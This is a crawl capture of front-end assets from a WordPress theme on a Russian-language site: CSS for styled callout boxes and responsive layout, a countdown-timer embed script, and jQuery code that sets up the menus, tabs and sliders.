	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	color: #2cc76c;
	background: #eafbef;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	/*line-height: 25px;*/
}


.advice b {
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	font-size:16px;
	font-weight:bold;
	color: #2cc76c;
	/*line-height: 25px;*/
}


.advice:before {
	content: "";
	width: 26px;
	height: 26px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./images/advice.png) no-repeat
}


.interes {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	/*margin: 0 40px 25px 40px;*/
	margin-top: 20px;
	font-size:16px;
	line-height: 1.65;
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	color: #3498db;
	background: #eaf3fb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	/*line-height: 25px;*/
}


.hr {
    margin-bottom: 5px;
    
}
 

.interes b {
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	font-size:16px;
	font-weight:bold;
	color: #3498db;
	/*line-height: 25px;*/
}


.interes:before {
	content: "";
	width: 30px;
	height: 32px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./images/interes.png) no-repeat
}


.attent {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	/*margin: 0 40px 25px 40px;*/
	margin-top: 20px;
	font-size:16px;
	line-height: 1.65;
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	color: #e74c3c;
	background: #ffcfca;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	/*line-height: 25px;*/
}


.attent b {
	font-display:swap;font-family:Lato, Helvetica, Arial, Sans-Serif;
	font-size:16px;
	font-weight:bold;
	color: #e74c3c;
	/*line-height: 25px;*/
}


.attent:before {
	content: "";
	width: 32px;
	height: 22px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./images/attent.png) no-repeat
}


@media(max-width:992px){
	#wpfront-scroll-top-container{
		display:none !important;
	}

}

.grecaptcha-badge {opacity:0}

.page-id-49527 .grecaptcha-badge {opacity:1}

.post-ratings{
	padding-top:10px;
	padding-bottom:10px;
	border-top:1px solid RGB(238, 238, 238);
		border-bottom:1px solid RGB(238, 238, 238);
		margin-bottom:20px
}


.entry-content hr{margin-bottom:20px}


.respond-link{
display: block;
padding: 0 0 25px 0;
}
@media(max-width:992px){
.mheader{
	display:none;
}
#header {
    margin-bottom: 15px;
    min-height: auto;
}	
.logomob{
	margin:0 auto;
	text-align:center;
	height:125px;
}
.display-dt{
	display:none;
}
}


@media(min-width:992px){
.logomob{
	display:none;
}
.display-dt{
	display:block;
}
}
@media(min-width:992px){
.footer-widget {
    width: 45%;}
   } 


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/TimeCircles.js
body_size: 595
content:
(function(){var _id='85c53692ea3443f9d4c15e4869eac5d2';while(document.getElementById('timer'+_id))_id=_id+'0';document.write('<div id=\'timer'+_id+'\' style=\'min-width:490px;height:120px;margin:5px auto;display:inline-block;\'></div>');var _t=document.createElement('script');_t.src='/wp-content/themes/2021god/js/timer.min.js';var _f=function(_k){var l=new MegaTimer(_id,{'view':[1,1,1,1],'type':{'currentType':'1','params':{'usertime':true,'tz':'0','utc':1798761600000}},'design':{'type':'circle','params':{'width':'4','radius':'55','line':'solid','line-color':'#F2E6E4','background':'solid','background-color':'#D94E3F','direction':'Clockwise','number-font-family':{'family':'\'Raleway\', \'Helvetica Neue\', Helvetica, Arial, Sans-Serif'},'number-font-size':'45','number-font-color':'#D94E3F','separator-margin':'4','separator-on':false,'separator-text':':','text-on':true,'text-font-family':{'family':'\'Raleway\', \'Helvetica Neue\', Helvetica, Arial, Sans-Serif'},'text-font-size':'15','text-font-color':'#E1C10'}},'designId':8,'theme':'black','width':490,'height':120});if(_k!=null)l.run();};_t.onload=_f;_t.onreadystatechange=function(){if(_t.readyState=='loaded')_f(1);};var _h=document.head||document.getElementsByTagName('head')[0];_h.appendChild(_t);}).call(this);



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://2021god.com/wp-content/themes/2021god/js/custom.js
body_size: 537
content:
(function($){"use strict";$('#main-menu .menu').mobileMenu({defaultText:'Меню',className:'select-menu',subMenuDash:'&nbsp;&nbsp;&nbsp;&ndash;'});$("#main-menu").show();$('#main-menu ul.menu').superfish({hoverClass:'over',delay:0,animation:{opacity:'show',height:'show'},speed:150,autoArrows:false,dropShadows:true,});$('.top-menu .menu ul').mobileMenu({defaultText:'Меню',className:'select-menu',subMenuDash:'&nbsp;&nbsp;&nbsp;&ndash;'});$('.footer-menu .menu').mobileMenu({defaultText:'Меню',className:'select-menu',subMenuDash:'&nbsp;&nbsp;&nbsp;&ndash;'});$(".feat-section .tab-titles ul li").click(function(){$(".feat-section .tab-titles ul li").removeClass('active');$(this).addClass("active");$(".feat-section .tab-content").hide();var selected_tab=$(this).find("a").attr("href");$(selected_tab).fadeIn();return false;});$("ul.slides").show();$('.section1 .list-slider').flexslider({animation:"fade",slideshow:false,directionNav:true,controlsContainer:"#sec1-nav",controlNav:false,smoothHeight:false,animationSpeed:800});$('.section2 .sec-slider').flexslider({animation:"fade",slideshow:false,directionNav:true,controlsContainer:"#sec2-nav",controlNav:false,smoothHeight:false,animationSpeed:800});$('.widget-title h4').each(function(){var me=$(this);me.html(me.text().replace(/^(.+?\s)/,'<span>$1</span> '));});$(".widget_video iframe").each(function(){var ifr_source=$(this).attr('src');var wmode="wmode=transparent";if(ifr_source.indexOf('?')!=-1)$(this).attr('src',ifr_source+'&'+wmode);else $(this).attr('src',ifr_source+'?'+wmode);});})(jQuery);